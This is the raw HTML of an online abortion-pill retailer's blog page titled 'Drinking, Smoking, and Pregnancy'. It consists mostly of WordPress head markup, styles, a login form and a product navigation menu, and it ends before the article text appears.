

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/
body_size: 16708
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<meta charset="UTF-8">

<title>Drinking, Smoking, and Pregnancy</title>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Drinking and smoking have become a part of like for many women. However, this is a habit that women should strictly prohibit after conceiving a child." />
	<link rel="canonical" href="https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Drinking, Smoking, and Pregnancy" />
	<meta property="og:description" content="Drinking and smoking have become a part of like for many women. However, this is a habit that women should strictly prohibit after conceiving a child." />
	<meta property="og:url" content="https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/" />
	<meta property="og:site_name" content="Abortion Pills Blog - Onlineabortionpillrx.com" />
	<meta property="article:published_time" content="2019-05-09T09:59:25+00:00" />
	<meta property="article:modified_time" content="2019-05-09T10:00:43+00:00" />
	<meta property="og:image" content="https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2019/05/drinking-smoking-pregnancy.jpg" />
	<meta property="og:image:width" content="688" />
	<meta property="og:image:height" content="388" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marcella" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/","url":"https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/","name":"Drinking, Smoking, and Pregnancy","isPartOf":{"@id":"https://www.onlineabortionpillrx.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/#primaryimage"},"image":{"@id":"https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/#primaryimage"},"thumbnailUrl":"https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2019/05/drinking-smoking-pregnancy.jpg","datePublished":"2019-05-09T09:59:25+00:00","dateModified":"2019-05-09T10:00:43+00:00","author":{"@id":"https://www.onlineabortionpillrx.com/blog/#/schema/person/01c790b3a1e1967c0ce537a4f02d599b"},"description":"Drinking and smoking have become a part of like for many women. However, this is a habit that women should strictly prohibit after conceiving a child.","breadcrumb":{"@id":"https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/#primaryimage","url":"https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2019/05/drinking-smoking-pregnancy.jpg","contentUrl":"https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2019/05/drinking-smoking-pregnancy.jpg","width":688,"height":388,"caption":"drinking-smoking-pregnancy"},{"@type":"BreadcrumbList","@id":"https://www.onlineabortionpillrx.com/blog/drinking-smoking-and-pregnancy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.onlineabortionpillrx.com/blog/"},{"@type":"ListItem","position":2,"name":"Drinking, Smoking, and Pregnancy"}]},{"@type":"WebSite","@id":"https://www.onlineabortionpillrx.com/blog/#website","url":"https://www.onlineabortionpillrx.com/blog/","name":"Abortion Pills Blog - Onlineabortionpillrx.com","description":"Abortion Pill Provider","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.onlineabortionpillrx.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.onlineabortionpillrx.com/blog/#/schema/person/01c790b3a1e1967c0ce537a4f02d599b","name":"Marcella","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.onlineabortionpillrx.com/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fa338679653323dc1c7f00e1e6c410cad748a23a56a6e12910275fd5d3da5c5f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fa338679653323dc1c7f00e1e6c410cad748a23a56a6e12910275fd5d3da5c5f?s=96&d=mm&r=g","caption":"Marcella"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.onlineabortionpillrx.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.onlineabortionpillrx.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='normalize-css' href='https://www.onlineabortionpillrx.com/blog/wp-content/themes/onlineabp_blogg/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.onlineabortionpillrx.com/blog/wp-content/themes/onlineabp_blogg/style.css?ver=1.0' media='all' />
<link rel="https://api.w.org/" href="https://www.onlineabortionpillrx.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.onlineabortionpillrx.com/blog/wp-json/wp/v2/posts/1144" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.onlineabortionpillrx.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onlineabortionpillrx.com%2Fblog%2Fdrinking-smoking-and-pregnancy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.onlineabortionpillrx.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onlineabortionpillrx.com%2Fblog%2Fdrinking-smoking-and-pregnancy%2F&#038;format=xml" />
 

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<meta charset="utf-8">

<meta name="robots" content="all,follow">

<meta name="googlebot" content="index,follow,snippet,archive">

<meta name="author" content="Onlineabortionpillrx">



<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700,300,100' rel='stylesheet' type='text/css'>



<!-- styles -->

<!-- <link href="css/font-awesome.css" rel="stylesheet"> -->

<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">

<link href="https://www.onlineabortionpillrx.com/css/bootstrap.min.css" rel="stylesheet">

<link href="https://www.onlineabortionpillrx.com/css/animate.min.css" rel="stylesheet">

<link href="https://www.onlineabortionpillrx.com/css/owl.carousel.css" rel="stylesheet">

<link href="https://www.onlineabortionpillrx.com/css/owl.theme.css" rel="stylesheet">



<!-- theme stylesheet -->

<link href="https://www.onlineabortionpillrx.com/css/style.default.css" rel="stylesheet" id="theme-stylesheet">



<!-- your stylesheet with modifications -->

<link href="https://www.onlineabortionpillrx.com/css/custom.css" rel="stylesheet">



<script src="https://www.onlineabortionpillrx.com/js/respond.min.js"></script>



<link rel="shortcut icon" href="https://www.onlineabortionpillrx.com/favicon.png">

<link rel="stylesheet" type="text/css" href="https://www.onlineabortionpillrx.com/blog/wp-content/themes/onlineabp_blogg/style.css">

<base href="https://www.onlineabortionpillrx.com/">

<!-- <script type="text/javascript" src="https://code.jquery.com/jquery-1.8.2.js" defer></script> -->
<script type="text/javascript">
    function linkgo() {
        window.location.href = "https://www.onlineabortionpillrx.com/blog";
    }
</script>
<style>
    body,
    html {
        overflow-x: hidden !important;
    }
    #top {
        display: flex;
        align-items: center !important;
        justify-content: center !important;
    }
    /* .top-navbar{
        padding-top:1px;
        padding-bottom:1px;
    } */
    .inner-menu {
        list-style-type: none !important;
    }
    /* .menu{
        display: flex;
        justify-content: center;
    } */
    .top ul menu {
        text-align: center;
    }
    input:focus {
        /* This CSS rule is optional, but it helps to prevent the blue highlight on some mobile browsers */
        outline: none;
        /* Set font size to 16px (or any other preferred size) on input focus to prevent zooming */
        font-size: 16px;
    }
    /* .right-tab{
margin-top: 0.7rem;
 } */
    /* 
 div#top {
    background-image: url(/images/buy1get1.png) !important;
    background-size: cover;
    background-repeat: no-repeat;
} */
    /* #top .offer {
    text-align: right;
} */
    /* Make the top header fixed */
    #top {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        z-index: 9999;
        /* background-color: #fff; */
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    }
    /* Add margin below to prevent content being hidden under header */
    body {
        padding-top: 160px;
        /* Adjust depending on total header height */
    }
    /* Optional: Keep the navbar fixed below the top bar if needed */
    #navbar {
        position: fixed;
        top: 60px;
        /* adjust if #top height is different */
        left: 0;
        width: 100%;
        z-index: 9998;
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
    }
    @media (max-width: 768px) {
        body {
            padding-top: 280px;
            /* more padding if mobile header is taller */
        }
        #navbar {
            top: 106px;
            /* adjust if #top height is different */
        }
    }
    @media (max-width: 768px) {
        .header-shipping {
            transition: opacity 0.3s ease, visibility 0.3s ease;
        }
        .header-shipping.hidden {
            opacity: 0;
            visibility: hidden;
        }
    }
    #top ul.menu {
        text-align: right;
    }
    #top>div.container>div.col-md-6.right-tab>ul {
        margin-top: 4px;
        margin-bottom: 0;
    }
    #top>div.container {
        padding: 5px 0;
    }
    @media (max-width: 768px) {
        #top>div.container>div.col-md-6.right-tab>ul {
            padding-bottom: 0;
        }
        #top>div.container {
            padding: 0;
        }
        #top ul.menu {
            text-align: center;
        }
    }
</style>
</head>
<body><div id="top">
    <div class="container">
        <div class="col-md-6 offer">
            <a href="https://www.onlineabortionpillrx.com/buy-mtp-kit" class="btn btn-success btn-sm top-offer-sec"
                data-animate-hover="shake">Get 10 Miso Pills Free on Order of MTP Kit</a>
            <span class="supprt supprt-mail"><a
                    href="mailto:support@onlineabortionpillrx.com?subject=Support Onlineabortionpillrx.com"
                    class="top-mail">Email: support@onlineabortionpillrx.com</a> <br /> </span>
        </div>
        <div class="col-md-6 right-tab">
            <ul class="menu right-menu">
                                    <li class="inner-menu"><a href="#" data-toggle="modal" data-target="#login-modal">Login</a></li>
                    <li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/register.php">Register</a></li>
                                    <li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/contact.php">Contact</a>
                </li>
                <!-- <li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/blog">Blog</a></li> -->
            </ul>
        </div>
    </div>
    <div class="modal fade" id="login-modal" tabindex="-1" role="dialog" aria-labelledby="Login" aria-hidden="true">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    <h4 class="modal-title" id="Login">Customer login</h4>
                </div>
                <div class="modal-body">
                    <form name="loginfrm" action="https://www.onlineabortionpillrx.com/login.php" method="post">
                        <div class="form-group">
                            <label for="email-modal">Email:</label>
                            <input type="text" name="email" required title="Enter Email" class="form-control"
                                id="email-modal" placeholder="email">
                        </div>
                        <div class="form-group">
                            <label for="password-modal">Password:</label>
                            <input type="password" name="password" required title="Enter Password" class="form-control"
                                id="password-modal" placeholder="password">
                        </div>
                        <p class="text-center">
                            <button type="submit" name="signin" class="btn btn-primary"><i class="fa fa-sign-in"></i>
                                Log in</button>
                        </p>
                    </form>
                    <p class="text-center text-muted">Not registered yet?</p>
                    <p class="text-center text-muted"><a
                            href="https://www.onlineabortionpillrx.com/register.php"><strong>Register now !</strong></a>
                        It is easy and done in 1&nbsp;minute and gives you access to orders and much more!</p>
                    <p class="text-center text-muted"><a
                            href="https://www.onlineabortionpillrx.com/password_forgotten.php">Forgot password?</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="navbar navbar-default yamm" role="navigation" id="navbar">
    <div class="container top-navbar">
        <div class="navbar-header">
            <a class="navbar-brand home" href="https://www.onlineabortionpillrx.com" data-animate-hover="bounce">
                <img src="https://www.onlineabortionpillrx.com/img/logo.png" alt="Logo" width="139" height="60"
                    class="hidden-xs">
                <img src="https://www.onlineabortionpillrx.com/img/logo.png" alt="Logo" width="139" height="60"
                    class="visible-xs">
            </a>
            <div class="navbar-buttons">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navigation">
                    <span class="sr-only">Toggle navigation</span>
                    =
                </button>
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#search">
                    <span class="sr-only">Toggle search</span>
                    <img alt="search" src="https://www.onlineabortionpillrx.com/images/search-icon.png" width="16px"
                        height="16px">
                </button>
                <a class="btn btn-default navbar-toggle" href="https://www.onlineabortionpillrx.com/shopping_cart.php">
                    <img src="https://www.onlineabortionpillrx.com/images/cart-icon.png" alt="cart" width="16px"
                        height="16px"> <span class="hidden-xs">0 items in cart</span>
                </a>
                <a class="btn btn-default navbar-toggle whatsapp-mobile" href="https://wa.me/918219647514"
                    target="_blank">
                    <img src="https://www.onlineabortionpillrx.com/images/whatsapp-header.png" alt="WhatsApp live chat"
                        width="40px" height="40px">
                </a>
                <!-- <a class="btn btn-default navbar-toggle whatsapp-mobile" href="https://wa.me/918219647514" target="_blank" style="
    padding: 6px 6px !important;
">
                       <img src="https://www.onlineabortionpillrx.com/images/Untitled_design__2_-removebg-preview.png" alt="WhatsApp live chat" width="20px" height="20px">
                    </a> -->
            </div>
        </div>
        <!--/.navbar-header -->
        <div class="navbar-collapse collapse" id="navigation">
            <ul class="nav navbar-nav navbar-left">
                <li class=""><a href="https://www.onlineabortionpillrx.com" data-hover="dropdown">Home</a>
                </li>
                <li class="dropdown yamm-fw">
                    <a href="javascript:void(0)" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
                        data-delay="200">Pills For Women <b class="caret"></b></a>
                    <ul class="dropdown-menu">
                        <li class="inner-menu">
                            <div class="yamm-content">
                                <div class="row">
                                    <div class="col-sm-3">
                                                                                <h5>Buy Abortion Pills</h5>
                                        <ul>
                                            <li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-mtp-kit">MTP KIT (Abortion Pill)</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-cytolog">Cytolog</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-mifeprex">Mifeprex</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-generic-ru-486">Generic RU 486</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-abortion-pill-pack">Abortion Pill Pack</a></li>                                        </ul>
                                        <div class="prescription">
                                            <a href="https://www.onlineabortionpillrx.com/i-prescription-policy"
                                                class="btn btn-primary btn-lg">Prescription Policy</a>
                                        </div>
                                    </div>
                                    <div class="col-sm-3">
                                                                                <h5>Buy Birth Control Pills</h5>
                                        <ul>
                                            <li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-ovral">Ovral</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-ovral-g">Ovral G</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-ovral-l">Ovral L</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-plan-b">Plan B</a></li>                                        </ul>
                                        <h5>Pregnancy Calculator</h5>
                                        <p>You can consider abortion pills safely, if your last period started on or
                                            after:</p>
                                        <p style="font-size: 20px;
    background: #4FBFA8;
    padding: 10px;
    color: #FFF;">
                                            <img src="https://www.onlineabortionpillrx.com/images/thumbs-icon.png"
                                                alt="thumbs"> November 17, 2025                                        </p>
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="banner">
                                            <h5>Abortion Pills</h5>
                                            <p>Get a safe solution of pregnancy termination with abortion pills options
                                                such as MTP kit, Mifepristone, Misoprostol with a few other abortion
                                                pills. You can have a medical abortion of up to 9 weeks pregnancy
                                                gestation, terminating it around 10-14 days. </p>
                                            <ul>
                                                <li class="inner-menu">End pregenancy within few days</li>
                                                <li class="inner-menu">Easy steps to follow</li>
                                                <li class="inner-menu">Discreet package</li>
                                                <li class="inner-menu">Secured payment facility</li>
                                                <li class="inner-menu">Consultation and support</li>
                                            </ul>
                                        </div>
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="banner">
                                            <img src="https://www.onlineabortionpillrx.com/img/banner_02.jpg"
